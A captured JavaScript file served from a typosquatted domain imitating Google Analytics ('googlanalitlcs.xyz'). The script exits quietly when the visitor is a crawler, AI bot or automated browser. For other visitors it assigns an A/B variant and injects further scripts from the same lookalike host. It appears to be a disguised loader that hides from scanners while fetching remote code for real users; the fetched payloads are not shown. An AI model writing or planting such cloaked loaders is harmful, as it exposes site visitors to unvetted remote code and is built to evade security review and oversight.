

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=c2616f77bad69e8814e47730d5afa094
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="c2616f77bad69e8814e47730d5afa094";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.b04196f990fb.js":"/ext.8c9b546893c4.js");l("/t.5e547907fae1.js","c2616f77bad69e8814e47730d5afa094");})();